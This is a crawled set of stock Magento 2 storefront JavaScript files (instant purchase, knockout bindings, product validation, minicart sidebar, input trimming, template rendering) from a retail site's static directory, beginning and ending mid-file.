    'underscore',
    'uiComponent',
    'Magento_Ui/js/modal/confirm',
    'Magento_Customer/js/customer-data',
    'mage/url',
    'mage/template',
    'mage/translate',
    'text!Magento_InstantPurchase/template/confirmation.html',
    'mage/validation'
], function (ko, $, _, Component, confirm, customerData, urlBuilder, mageTemplate, $t, confirmationTemplate) {
    'use strict';

    return Component.extend({
        defaults: {
            template: 'Magento_InstantPurchase/instant-purchase',
            buttonText: $t('Instant Purchase'),
            purchaseUrl: urlBuilder.build('instantpurchase/button/placeOrder'),
            showButton: false,
            paymentToken: null,
            shippingAddress: null,
            billingAddress: null,
            shippingMethod: null,
            productFormSelector: '#product_addtocart_form',
            confirmationTitle: $t('Instant Purchase Confirmation'),
            confirmationData: {
                message: $t('Are you sure you want to place order and pay?'),
                shippingAddressTitle: $t('Shipping Address'),
                billingAddressTitle: $t('Billing Address'),
                paymentMethodTitle: $t('Payment Method'),
                shippingMethodTitle: $t('Shipping Method')
            }
        },

        /** @inheritdoc */
        initialize: function () {
            var instantPurchase = customerData.get('instant-purchase');

            this._super();

            this.setPurchaseData(instantPurchase());
            instantPurchase.subscribe(this.setPurchaseData, this);
        },

        /** @inheritdoc */
        initObservable: function () {
            this._super()
                .observe('showButton paymentToken shippingAddress billingAddress shippingMethod');

            return this;
        },

        /**
         * Set data from customerData.
         *
         * @param {Object} data
         */
        setPurchaseData: function (data) {
            this.showButton(data.available);
            this.paymentToken(data.paymentToken);
            this.shippingAddress(data.shippingAddress);
            this.billingAddress(data.billingAddress);
            this.shippingMethod(data.shippingMethod);
        },

        /**
         * Confirmation method
         */
        instantPurchase: function () {
            var form = $(this.productFormSelector),
                confirmTemplate = mageTemplate(confirmationTemplate),
                confirmData = _.extend({}, this.confirmationData, {
                    paymentToken: this.paymentToken().summary,
                    shippingAddress: this.shippingAddress().summary,
                    billingAddress: this.billingAddress().summary,
                    shippingMethod: this.shippingMethod().summary
                });

            if (!(form.validation() && form.validation('isValid'))) {
                return;
            }

            confirm({
                title: this.confirmationTitle,
                content: confirmTemplate({
                    data: confirmData
                }),
                actions: {
                    /** @inheritdoc */
                    confirm: function () {
                        $.ajax({
                            url: this.purchaseUrl,
                            data: form.serialize(),
                            type: 'post',
                            dataType: 'json',

                            /** Show loader before send */
                            beforeSend: function () {
                                $('body').trigger('processStart');
                            }
                        }).always(function () {
                            $('body').trigger('processStop');
                        });
                    }.bind(this)
                }
            });
        }
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/lib/knockout/bindings/fadeVisible.js
body_size: 364
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'ko'
], function ($, ko) {
    'use strict';

    ko.bindingHandlers.fadeVisible = {
        /**
         * Initially set the element to be instantly visible/hidden depending on the value.
         *
         * @param {HTMLElement} element
         * @param {Function} valueAccessor
         */
        init: function (element, valueAccessor) {
            var value = valueAccessor();

            // Use "unwrapObservable" so we can handle values that may or may not be observable
            $(element).toggle(ko.unwrap(value));
        },

        /**
         * Whenever the value subsequently changes, slowly fade the element in or out.
         *
         * @param {HTMLElement} element
         * @param {Function} valueAccessor
         */
        update: function (element, valueAccessor) {
            var value = valueAccessor();

            ko.unwrap(value) ? $(element).fadeIn() : $(element).fadeOut();
        }
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Catalog/product/view/validation.js
body_size: 675
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'jquery-ui-modules/widget',
    'mage/validation/validation'
], function ($) {
    'use strict';

    $.widget('mage.validation', $.mage.validation, {
        options: {
            radioCheckboxClosest: 'ul, ol',

            /**
             * @param {*} error
             * @param {HTMLElement} element
             */
            errorPlacement: function (error, element) {
                var messageBox,
                    dataValidate;

                if ($(element).hasClass('datetime-picker')) {
                    element = $(element).parent();

                    if (element.parent().find('[generated=true].mage-error').length) {
                        return;
                    }
                }

                if (element.attr('data-errors-message-box')) {
                    messageBox = $(element.attr('data-errors-message-box'));
                    messageBox.html(error);

                    return;
                }

                dataValidate = element.attr('data-validate');

                if (dataValidate && dataValidate.indexOf('validate-one-checkbox-required-by-name') > 0) {
                    error.appendTo('#links-advice-container');
                } else if (element.is(':radio, :checkbox')) {
                    element.closest(this.radioCheckboxClosest).after(error);
                } else {
                    element.after(error);
                }
            },

            /**
             * @param {HTMLElement} element
             * @param {String} errorClass
             */
            highlight: function (element, errorClass) {
                var dataValidate = $(element).attr('data-validate');

                if (dataValidate && dataValidate.indexOf('validate-required-datetime') > 0) {
                    $(element).parent().find('.datetime-picker').each(function () {
                        $(this).removeClass(errorClass);

                        if ($(this).val().length === 0) {
                            $(this).addClass(errorClass);
                        }
                    });
                } else if ($(element).is(':radio, :checkbox')) {
                    $(element).closest(this.radioCheckboxClosest).addClass(errorClass);
                } else {
                    $(element).addClass(errorClass);
                }
            },

            /**
             * @param {HTMLElement} element
             * @param {String} errorClass
             */
            unhighlight: function (element, errorClass) {
                var dataValidate = $(element).attr('data-validate');

                if (dataValidate && dataValidate.indexOf('validate-required-datetime') > 0) {
                    $(element).parent().find('.datetime-picker').removeClass(errorClass);
                } else if ($(element).is(':radio, :checkbox')) {
                    $(element).closest(this.radioCheckboxClosest).removeClass(errorClass);
                } else {
                    $(element).removeClass(errorClass);
                }
            }
        }
    });

    return $.mage.validation;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/lib/knockout/bindings/optgroup.js
body_size: 3173
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'ko',
    'mageUtils'
    ], function (ko, utils) {
    'use strict';

    var captionPlaceholder = {},
        optgroupTmpl = '<optgroup label="${ $.label }"></optgroup>',
        nbspRe = /&nbsp;/g,
        optionsText,
        optionsValue,
        optionTitle;

    ko.bindingHandlers.optgroup = {
        /**
         * @param {*} element
         * @returns {Object}
         */
        init: function (element) {
            if (ko.utils.tagNameLower(element) !== 'select') {
                throw new Error('options binding applies only to SELECT elements');
            }

            // Remove all existing <option>s.
            while (element.length > 0) {
                element.remove(0);
            }

            // Ensures that the binding processor doesn't try to bind the options
            return {
                'controlsDescendantBindings': true
            };
        },

        /**
         * @param {*} element
         * @param {*} valueAccessor
         * @param {*} allBindings
         */
        update: function (element, valueAccessor, allBindings) {
            var selectWasPreviouslyEmpty = element.length === 0,
                previousScrollTop = !selectWasPreviouslyEmpty && element.multiple ? element.scrollTop : null,
                includeDestroyed = allBindings.get('optionsIncludeDestroyed'),
                arrayToDomNodeChildrenOptions = {},
                captionValue,
                unwrappedArray = ko.utils.unwrapObservable(valueAccessor()),
                filteredArray,
                previousSelectedValues,
                itemUpdate = false,
                callback = setSelectionCallback,//eslint-disable-line no-use-before-define
                nestedOptionsLevel = -1;

            optionsText = ko.utils.unwrapObservable(allBindings.get('optionsText')) || 'text';
            optionsValue = ko.utils.unwrapObservable(allBindings.get('optionsValue')) || 'value';
            optionTitle = optionsText + 'title';

            if (element.multiple) {
                previousSelectedValues = ko.utils.arrayMap(
                    selectedOptions(),//eslint-disable-line no-use-before-define
                    ko.selectExtensions.readValue
                );
            } else {
                previousSelectedValues = element.selectedIndex >= 0 ?
                    [ko.selectExtensions.readValue(element.options[element.selectedIndex])] :
                    [];
            }

            if (unwrappedArray) {
                if (typeof unwrappedArray.length === 'undefined') { // Coerce single value into array
                    unwrappedArray = [unwrappedArray];
                }

                // Filter out any entries marked as destroyed
                filteredArray = ko.utils.arrayFilter(unwrappedArray, function (item) {
                    if (item && !item.label) {
                        return false;
                    }

                    return includeDestroyed ||
                        item === undefined ||
                        item === null ||
                        !ko.utils.unwrapObservable(item._destroy);
                });
                filteredArray.map(recursivePathBuilder, null);//eslint-disable-line no-use-before-define
            }

            /**
             * @param {*} option
             */
            arrayToDomNodeChildrenOptions.beforeRemove = function (option) {
                element.removeChild(option);
            };

            if (allBindings.has('optionsAfterRender')) {

                /**
                 * @param {*} arrayEntry
                 * @param {*} newOptions
                 */
                callback = function (arrayEntry, newOptions) {
                    setSelectionCallback(arrayEntry, newOptions);//eslint-disable-line no-use-before-define
                    ko.dependencyDetection.ignore(
                        allBindings.get('optionsAfterRender'),
                        null,
                        [newOptions[0],
                        arrayEntry !== captionPlaceholder ? arrayEntry : undefined]
                    );
                };
            }

            filteredArray = formatOptions(filteredArray);//eslint-disable-line no-use-before-define
            ko.utils.setDomNodeChildrenFromArrayMapping(
                element,
                filteredArray,
                optionNodeFromArray,//eslint-disable-line no-use-before-define
                arrayToDomNodeChildrenOptions,
                callback
            );

            ko.dependencyDetection.ignore(function () {
                var selectionChanged;

                if (allBindings.get('valueAllowUnset') && allBindings.has('value')) {
                    // The model value is authoritative, so make sure its value is the one selected
                    ko.selectExtensions.writeValue(
                        element,
                        ko.utils.unwrapObservable(allBindings.get('value')),
                        true /* allowUnset */
                    );
                } else {
                    // Determine if the selection has changed as a result of updating the options list
                    if (element.multiple) {
                        // For a multiple-select box, compare the new selection count to the previous one
                        // But if nothing was selected before, the selection can't have changed
                        selectionChanged = previousSelectedValues.length &&
                            selectedOptions().length < //eslint-disable-line no-use-before-define
                            previousSelectedValues.length;
                    } else {
                        // For a single-select box, compare the current value to the previous value
                        // But if nothing was selected before or nothing is selected now,
                        // just look for a change in selection
                        selectionChanged = previousSelectedValues.length && element.selectedIndex >= 0 ?
                            ko.selectExtensions.readValue(element.options[element.selectedIndex]) !==
                            previousSelectedValues[0] : previousSelectedValues.length || element.selectedIndex >= 0;
                    }

                    // Ensure consistency between model value and selected option.
                    // If the dropdown was changed so that selection is no longer the same,
                    // notify the value or selectedOptions binding.
                    if (selectionChanged) {
                        ko.utils.triggerEvent(element, 'change');
                    }
                }
            });

            /*eslint-enable max-len, no-use-before-define*/

            if (previousScrollTop && Math.abs(previousScrollTop - element.scrollTop) > 20) {
                element.scrollTop = previousScrollTop;
            }

            /**
             * @returns {*}
             */
            function selectedOptions() {
                return ko.utils.arrayFilter(element.options, function (node) {
                    return node.selected;
                });
            }

            /**
             * @param {*} object
             * @param {*} predicate
             * @param {*} defaultValue
             * @returns {*}
             */
            function applyToObject(object, predicate, defaultValue) {
                var predicateType = typeof predicate;

                if (predicateType === 'function') {   // run it against the data value
                    return predicate(object);
                } else if (predicateType === 'string') { // treat it as a property name on the data value
                    return object[predicate];
                }

                return defaultValue;
            }

            /**
             * @param {*} obj
             */
            function recursivePathBuilder(obj) {

                obj[optionTitle] = (this && this[optionTitle] ? this[optionTitle] + '/' : '') + obj[optionsText].trim();

                if (Array.isArray(obj[optionsValue])) {
                    obj[optionsValue].map(recursivePathBuilder, obj);
                }
            }

            /**
             * @param {Array} arrayEntry
             * @param {*} oldOptions
             * @returns {*[]}
             */
            function optionNodeFromArray(arrayEntry, oldOptions) {
                var option;

                if (oldOptions.length) {
                    previousSelectedValues = oldOptions[0].selected ?
                        [ko.selectExtensions.readValue(oldOptions[0])] : [];
                    itemUpdate = true;
                }

                if (arrayEntry === captionPlaceholder) { // empty value, label === caption
                    option = element.ownerDocument.createElement('option');
                    ko.utils.setTextContent(option, allBindings.get('optionsCaption'));
                    ko.selectExtensions.writeValue(option, undefined);
                } else if (typeof arrayEntry[optionsValue] === 'undefined') { // empty value === optgroup
                    if (arrayEntry.__disableTmpl) {
                        option = '<optgroup label="' + arrayEntry[optionsText] + '"></optgroup>';
                    } else {
                        option = utils.template(optgroupTmpl, {
                            label: arrayEntry[optionsText],
                            title: arrayEntry[optionsText + 'title']
                        });
                    }
                    option = ko.utils.parseHtmlFragment(option)[0];

                } else {
                    option = element.ownerDocument.createElement('option');
                    option.setAttribute('data-title', arrayEntry[optionsText + 'title']);
                    ko.selectExtensions.writeValue(option, arrayEntry[optionsValue]);
                    ko.utils.setTextContent(option, arrayEntry[optionsText]);
                }

                return [option];
            }

            /**
             * @param {*} newOptions
             */
            function setSelectionCallback(newOptions) {
                var isSelected;

                // IE6 doesn't like us to assign selection to OPTION nodes before they're added to the document.
                // That's why we first added them without selection. Now it's time to set the selection.
                if (previousSelectedValues.length) {
                    isSelected = ko.utils.arrayIndexOf(
                        previousSelectedValues,
                        ko.selectExtensions.readValue(newOptions.value)
                    ) >= 0;

                    ko.utils.setOptionNodeSelectionState(newOptions.value, isSelected);

                    // If this option was changed from being selected during a single-item update, notify the change
                    if (itemUpdate && !isSelected) {
                        ko.dependencyDetection.ignore(ko.utils.triggerEvent, null, [element, 'change']);
                    }
                }
            }

            /**
             * @param {*} string
             * @param {Number} times
             * @returns {Array}
             */
            function strPad(string, times) {
                return (new Array(times + 1)).join(string);
            }

            /**
             * @param {*} options
             * @returns {Array}
             */
            function formatOptions(options) {
                var res = [];

                nestedOptionsLevel++;

                if (!nestedOptionsLevel) { // zero level
                    // If caption is included, add it to the array
                    if (allBindings.has('optionsCaption')) {
                        captionValue = ko.utils.unwrapObservable(allBindings.get('optionsCaption'));
                        // If caption value is null or undefined, don't show a caption
                        if (//eslint-disable-line max-depth
                            captionValue !== null &&
                            captionValue !== undefined &&
                            captionValue !== false
                        ) {
                            res.push(captionPlaceholder);
                        }
                    }
                }

                ko.utils.arrayForEach(options, function (option) {
                    var value = applyToObject(option, optionsValue, option),
                        label = applyToObject(option, optionsText, value) || '',
                        disabled = applyToObject(option, 'disabled', false) || false,
                        obj = {},
                        space = '\u2007\u2007\u2007';

                    obj[optionTitle] = applyToObject(option, optionsText + 'title', value);

                    if (disabled) {
                        obj.disabled = disabled;
                    }

                    if (option.hasOwnProperty('__disableTmpl')) {
                        obj.__disableTmpl = option.__disableTmpl;
                    }

                    label = label.replace(nbspRe, '').trim();

                    if (Array.isArray(value)) {
                        obj[optionsText] = strPad('&nbsp;', nestedOptionsLevel * 4) + label;
                        res.push(obj);
                        res = res.concat(formatOptions(value));
                    } else {
                        obj[optionsText] = strPad(space, nestedOptionsLevel * 2) + label;
                        obj[optionsValue] = value;
                        res.push(obj);
                    }
                });
                nestedOptionsLevel--;

                return res;
            }
        }
    };
    ko.bindingHandlers.selectedOptions.after.push('optgroup');
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Checkout/js/sidebar.js
body_size: 2445
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'Magento_Customer/js/model/authentication-popup',
    'Magento_Customer/js/customer-data',
    'Magento_Ui/js/modal/alert',
    'Magento_Ui/js/modal/confirm',
    'underscore',
    'jquery-ui-modules/widget',
    'mage/decorate',
    'mage/collapsible',
    'mage/cookies',
    'jquery-ui-modules/effect-fade'
], function ($, authenticationPopup, customerData, alert, confirm, _) {
    'use strict';

    $.widget('mage.sidebar', {
        options: {
            isRecursive: true,
            minicart: {
                maxItemsVisible: 3
            }
        },
        scrollHeight: 0,
        shoppingCartUrl: window.checkout.shoppingCartUrl,

        /**
         * Create sidebar.
         * @private
         */
        _create: function () {
            this._initContent();
        },

        /**
         * Update sidebar block.
         */
        update: function () {
            $(this.options.targetElement).trigger('contentUpdated');
            this._calcHeight();
            this._isOverflowed();
        },

        /**
         * @private
         */
        _initContent: function () {
            var self = this,
                events = {};

            this.element.decorate('list', this.options.isRecursive);

            /**
             * @param {jQuery.Event} event
             */
            events['click ' + this.options.button.close] = function (event) {
                event.stopPropagation();
                $(self.options.targetElement).dropdownDialog('close');
            };
            events['click ' + this.options.button.checkout] = $.proxy(function () {
                var cart = customerData.get('cart'),
                    customer = customerData.get('customer'),
                    element = $(this.options.button.checkout);

                if (!customer().firstname && cart().isGuestCheckoutAllowed === false) {
                    // set URL for redirect on successful login/registration. It's postprocessed on backend.
                    $.cookie('login_redirect', this.options.url.checkout);

                    if (this.options.url.isRedirectRequired) {
                        element.prop('disabled', true);
                        location.href = this.options.url.loginUrl;
                    } else {
                        authenticationPopup.showModal();
                    }

                    return false;
                }
                element.prop('disabled', true);
                location.href = this.options.url.checkout;
            }, this);

            /**
             * @param {jQuery.Event} event
             */
            events['click ' + this.options.button.remove] =  function (event) {
                event.stopPropagation();
                confirm({
                    content: self.options.confirmMessage,
                    actions: {
                        /** @inheritdoc */
                        confirm: function () {
                            self._removeItem($(event.currentTarget));
                        },

                        /** @inheritdoc */
                        always: function (e) {
                            e.stopImmediatePropagation();
                        }
                    }
                });
            };

            /**
             * @param {jQuery.Event} event
             */
            events['keyup ' + this.options.item.qty] = function (event) {
                self._showItemButton($(event.target));
            };

            /**
             * @param {jQuery.Event} event
             */
            events['change ' + this.options.item.qty] = function (event) {
                self._showItemButton($(event.target));
            };

            /**
             * @param {jQuery.Event} event
             */
            events['click ' + this.options.item.button] = function (event) {
                event.stopPropagation();
                self._updateItemQty($(event.currentTarget));
            };

            /**
             * @param {jQuery.Event} event
             */
            events['focusout ' + this.options.item.qty] = function (event) {
                self._validateQty($(event.currentTarget));
            };

            this._on(this.element, events);
            this._calcHeight();
            this._isOverflowed();
        },

        /**
         * Add 'overflowed' class to minicart items wrapper element
         *
         * @private
         */
        _isOverflowed: function () {
            var list = $(this.options.minicart.list),
                cssOverflowClass = 'overflowed';

            if (this.scrollHeight > list.innerHeight()) {
                list.parent().addClass(cssOverflowClass);
            } else {
                list.parent().removeClass(cssOverflowClass);
            }
        },

        /**
         * @param {HTMLElement} elem
         * @private
         */
        _showItemButton: function (elem) {
            var itemId = elem.data('cart-item'),
                itemQty = elem.data('item-qty');

            if (this._isValidQty(itemQty, elem.val())) {
                $('#update-cart-item-' + itemId).show('fade', 300);
            } else if (elem.val() == 0) { //eslint-disable-line eqeqeq
                this._hideItemButton(elem);
            } else {
                this._hideItemButton(elem);
            }
        },

        /**
         * @param {*} origin - origin qty. 'data-item-qty' attribute.
         * @param {*} changed - new qty.
         * @returns {Boolean}
         * @private
         */
        _isValidQty: function (origin, changed) {
            return origin != changed && //eslint-disable-line eqeqeq
                changed.length > 0 &&
                changed - 0 == changed && //eslint-disable-line eqeqeq
                changed - 0 > 0;
        },

        /**
         * @param {Object} elem
         * @private
         */
        _validateQty: function (elem) {
            var itemQty = elem.data('item-qty');

            if (!this._isValidQty(itemQty, elem.val())) {
                elem.val(itemQty);
            }
        },

        /**
         * @param {HTMLElement} elem
         * @private
         */
        _hideItemButton: function (elem) {
            var itemId = elem.data('cart-item');

            $('#update-cart-item-' + itemId).hide('fade', 300);
        },

        /**
         * @param {HTMLElement} elem
         * @private
         */
        _updateItemQty: function (elem) {
            var itemId = elem.data('cart-item');

            this._ajax(this.options.url.update, {
                'item_id': itemId,
                'item_qty': $('#cart-item-' + itemId + '-qty').val()
            }, elem, this._updateItemQtyAfter);
        },

        /**
         * Update content after update qty
         *
         * @param {HTMLElement} elem
         */
        _updateItemQtyAfter: function (elem) {
            var productData = this._getProductById(Number(elem.data('cart-item')));

            if (!_.isUndefined(productData)) {
                $(document).trigger('ajax:updateCartItemQty');

                if (window.location.href === this.shoppingCartUrl) {
                    window.location.reload(false);
                }
            }
            this._hideItemButton(elem);
        },

        /**
         * @param {HTMLElement} elem
         * @private
         */
        _removeItem: function (elem) {
            var itemId = elem.data('cart-item');

            this._ajax(this.options.url.remove, {
                'item_id': itemId
            }, elem, this._removeItemAfter);
        },

        /**
         * Update content after item remove
         *
         * @param {Object} elem
         * @private
         */
        _removeItemAfter: function (elem) {
            var productData = this._getProductById(Number(elem.data('cart-item')));

            if (!_.isUndefined(productData)) {
                $(document).trigger('ajax:removeFromCart', {
                    productIds: [productData['product_id']],
                    productInfo: [
                        {
                            'id': productData['product_id']
                        }
                    ]
                });

                if (window.location.href.indexOf(this.shoppingCartUrl) === 0) {
                    window.location.reload();
                }
            }
        },

        /**
         * Retrieves product data by Id.
         *
         * @param {Number} productId - product Id
         * @returns {Object|undefined}
         * @private
         */
        _getProductById: function (productId) {
            return _.find(customerData.get('cart')().items, function (item) {
                return productId === Number(item['item_id']);
            });
        },

        /**
         * @param {String} url - ajax url
         * @param {Object} data - post data for ajax call
         * @param {Object} elem - element that initiated the event
         * @param {Function} callback - callback method to execute after AJAX success
         */
        _ajax: function (url, data, elem, callback) {
            $.extend(data, {
                'form_key': $.mage.cookies.get('form_key')
            });

            $.ajax({
                url: url,
                data: data,
                type: 'post',
                dataType: 'json',
                context: this,

                /** @inheritdoc */
                beforeSend: function () {
                    elem.attr('disabled', 'disabled');
                },

                /** @inheritdoc */
                complete: function () {
                    elem.attr('disabled', null);
                }
            })
                .done(function (response) {
                    var msg;

                    if (response.success) {
                        callback.call(this, elem, response);
                    } else {
                        msg = response['error_message'];

                        if (msg) {
                            alert({
                                content: msg
                            });
                        }
                    }
                })
                .fail(function (error) {
                    console.log(JSON.stringify(error));
                });
        },

        /**
         * Calculate height of minicart list
         *
         * @private
         */
        _calcHeight: function () {
            var self = this,
                height = 0,
                counter = this.options.minicart.maxItemsVisible,
                target = $(this.options.minicart.list),
                outerHeight;

            self.scrollHeight = 0;
            target.children().each(function () {

                if ($(this).find('.options').length > 0) {
                    $(this).collapsible();
                }
                outerHeight = $(this).outerHeight(true);

                if (counter-- > 0) {
                    height += outerHeight;
                }
                self.scrollHeight += outerHeight;
            });

            target.parent().height(height);
        }
    });

    return $.mage.sidebar;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/mage/trim-input.js
body_size: 507
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery'
], function ($) {
    'use strict';

    $.widget('mage.trimInput', {
        options: {
            cache: {}
        },

        /**
         * Widget initialization
         * @private
         */
        _create: function () {
            this.options.cache.input = $(this.element);
            this._bind();
        },

        /**
         * Event binding, will monitor change, keyup and paste events.
         * @private
         */
        _bind: function () {
            if (this.options.cache.input.length) {
                this._on(this.options.cache.input, {
                    'change': this._trimInput,
                    'keyup': this._trimInput,
                    'paste': this._trimInput
                });
            }
        },

        /**
         * Trim value
         * @private
         */
        _trimInput: function () {
            // Safari caret position workaround: storing carter position
            var caretStart, caretEnd, input;

            caretStart = this.options.cache.input.get(0).selectionStart;
            caretEnd = this.options.cache.input.get(0).selectionEnd;

            input = this._getInputValue().trim();

            this.options.cache.input.val(input);

            // Safari caret position workaround: setting caret position to previously stored values
            if (caretStart !== null && caretEnd !== null) {
                this.options.cache.input.get(0).setSelectionRange(caretStart, caretEnd);
            }
        },

        /**
         * Get input value
         * @returns {*}
         * @private
         */
        _getInputValue: function () {
            return this.options.cache.input.val();
        }
    });

    return $.mage.trimInput;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/mage/utils/template.js
body_size: 2076
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/* eslint-disable no-shadow */

define([
    'jquery',
    'underscore',
    'mage/utils/objects',
    'mage/utils/strings'
], function ($, _, utils, stringUtils) {
    'use strict';

    var tmplSettings = _.templateSettings,
        interpolate = /\$\{([\s\S]+?)\}/g,
        opener = '${',
        template,
        hasStringTmpls;

    /**
     * Identifies whether ES6 templates are supported.
     */
    hasStringTmpls = (function () {
        var testString = 'var foo = "bar"; return `${ foo }` === foo';

        try {
            return Function(testString)();
        } catch (e) {
            return false;
        }
    })();

    /**
     * Objects can specify how to use templating for their properties - getting that configuration.
     *
     * To disable rendering for all properties of your object add __disableTmpl: true.
     * To disable for specific property add __disableTmpl: {propertyName: true}.
     * To limit recursion for a specific property add __disableTmpl: {propertyName: numberOfCycles}.
     *
     * @param {String} tmpl
     * @param {Object | undefined} target
     * @returns {Boolean|Object}
     */
    function isTmplIgnored(tmpl, target) {
        var parsedTmpl;

        try {
            parsedTmpl = JSON.parse(tmpl);

            if (typeof parsedTmpl === 'object') {
                return tmpl.includes('__disableTmpl');
            }
        } catch (e) {
        }

        if (typeof target !== 'undefined') {
            if (typeof target === 'object' && target.hasOwnProperty('__disableTmpl')) {
                return target.__disableTmpl;
            }
        }

        return false;

    }

    if (hasStringTmpls) {

        /*eslint-disable no-unused-vars, no-eval*/
        /**
         * Evaluates template string using ES6 templates.
         *
         * @param {String} tmpl - Template string.
         * @param {Object} $ - Data object used in a template.
         * @returns {String} Compiled template.
         */
        template = function (tmpl, $) {
            return eval('`' + tmpl + '`');
        };

        /*eslint-enable no-unused-vars, no-eval*/
    } else {

        /**
         * Fallback function used when ES6 templates are not supported.
         * Uses underscore templates renderer.
         *
         * @param {String} tmpl - Template string.
         * @param {Object} data - Data object used in a template.
         * @returns {String} Compiled template.
         */
        template = function (tmpl, data) {
            var cached = tmplSettings.interpolate;

            tmplSettings.interpolate = interpolate;

            tmpl = _.template(tmpl, {
                variable: '$'
            })(data);

            tmplSettings.interpolate = cached;

            return tmpl;
        };
    }

    /**
     * Checks if provided value contains template syntax.
     *
     * @param {*} value - Value to be checked.
     * @returns {Boolean}
     */
    function isTemplate(value) {
        return typeof value === 'string' &&
            value.indexOf(opener) !== -1 &&
            // the below pattern almost always indicates an accident which should not cause template evaluation
            // refuse to evaluate
            value.indexOf('${{') === -1;
    }

    /**
     * Iteratively processes provided string
     * until no templates syntax will be found.
     *
     * @param {String} tmpl - Template string.
     * @param {Object} data - Data object used in a template.
     * @param {Boolean} [castString=false] - Flag that indicates whether template
     *      should be casted after evaluation to a value of another type or
     *      that it should be leaved as a string.
     * @param {Number|undefined} maxCycles - Maximum number of rendering cycles, can be 0.
     * @returns {*} Compiled template.
     */
    function render(tmpl, data, castString, maxCycles) {
        var last = tmpl,
            cycles = 0;

        while (~tmpl.indexOf(opener) && (typeof maxCycles === 'undefined' || cycles < maxCycles)) {
            if (!isTmplIgnored(tmpl)) {
                tmpl = template(tmpl, data);
            }

            if (tmpl === last) {
                break;
            }

            last = tmpl;
            cycles++;
        }

        return castString ?
            stringUtils.castString(tmpl) :
            tmpl;
    }

    return {

        /**
         * Applies provided data to the template.
         *
         * @param {Object|String} tmpl
         * @param {Object} [data] - Data object to match with template.
         * @param {Boolean} [castString=false] - Flag that indicates whether template
         *      should be casted after evaluation to a value of another type or
         *      that it should be leaved as a string.
         * @returns {*}
         *
         * @example Template defined as a string.
         *      var source = { foo: 'Random Stuff', bar: 'Some' };
         *
         *      utils.template('${ $.bar } ${ $.foo }', source);
         *      => 'Some Random Stuff';
         *
         * @example Template defined as an object.
         *      var tmpl = {
         *              key: {'${ $.$data.bar }': '${ $.$data.foo }'},
         *              foo: 'bar',
         *              x1: 2, x2: 5,
         *              delta: '${ $.x2 - $.x1 }',
         *              baz: 'Upper ${ $.foo.toUpperCase() }'
         *      };
         *
         *      utils.template(tmpl, source);
         *      => {
         *          key: {'Some': 'Random Stuff'},
         *          foo: 'bar',
         *          x1: 2, x2: 5,
         *          delta: 3,
         *          baz: 'Upper BAR'
         *      };
         */
        template: function (tmpl, data, castString, dontClone) {
            if (typeof tmpl === 'string') {
                return render(tmpl, data, castString);
            }

            if (!dontClone) {
                tmpl = utils.copy(tmpl);
            }

            tmpl.$data = data || {};

            /**
             * Template iterator function.
             */
            _.each(tmpl, function iterate(value, key, list) {
                var disabled,
                    maxCycles;

                if (key === '$data') {
                    return;
                }

                if (isTemplate(key)) {
                    delete list[key];

                    key = render(key, tmpl);
                    list[key] = value;
                }

                if (isTemplate(value)) {
                    //Getting template disabling settings, can be true for all disabled and separate settings
                    //for each property.
                    disabled = isTmplIgnored(value, list);

                    if (typeof disabled === 'object' && disabled.hasOwnProperty(key) && disabled[key] !== false) {
                        //Checking if specific settings for a property provided.
                        maxCycles = disabled[key];
                    }

                    if (disabled === true || maxCycles === true) {
                        //Rendering for all properties is disabled.
                        maxCycles = 0;
                    }

                    list[key] = render(value, tmpl, castString, maxCycles);
                } else if ($.isPlainObject(value) || Array.isArray(value)) {
                    _.each(value, iterate);
                }
            });

            delete tmpl.$data;

            return tmpl;
        }
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/lib/knockout/bindings/bind-html.js
body_size: 746
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'ko',
    'underscore',
    'mage/apply/main',
    '../template/renderer'
], function (ko, _, mage, renderer) {
    'use strict';

    /**
     * Set html to node element.
     *
     * @param {HTMLElement} el - Element to apply bindings to.
     * @param {Function} html - Observable html content.
     */
    function setHtml(el, html) {
        ko.utils.emptyDomNode(el);
        html = ko.utils.unwrapObservable(html);

        if (!_.isNull(html) && !_.isUndefined(html)) {
            if (!_.isString(html)) {
                html = html.toString();
            }

            el.innerHTML = html;
        }
    }

    /**
     * Apply bindings and call magento attributes parser.
     *
     * @param {HTMLElement} el - Element to apply bindings to.
     * @param {ko.bindingContext} ctx - Instance of ko.bindingContext, passed to binding initially.
     */
    function applyComponents(el, ctx) {
        ko.utils.arrayForEach(el.childNodes, ko.cleanNode);
        ko.applyBindingsToDescendants(ctx, el);
        mage.apply();
    }

    ko.bindingHandlers.bindHtml = {
        /**
         * Scope binding's init method.
         *
         * @returns {Object} - Knockout declaration for it to let binding control descendants.
         */
        init: function () {
            return {
                controlsDescendantBindings: true
            };
        },

        /**
         * Reads params passed to binding.
         * Set html to node element, apply bindings and call magento attributes parser.
         *
         * @param {HTMLElement} el - Element to apply bindings to.
         * @param {Function} valueAccessor - Function that returns value, passed to binding.
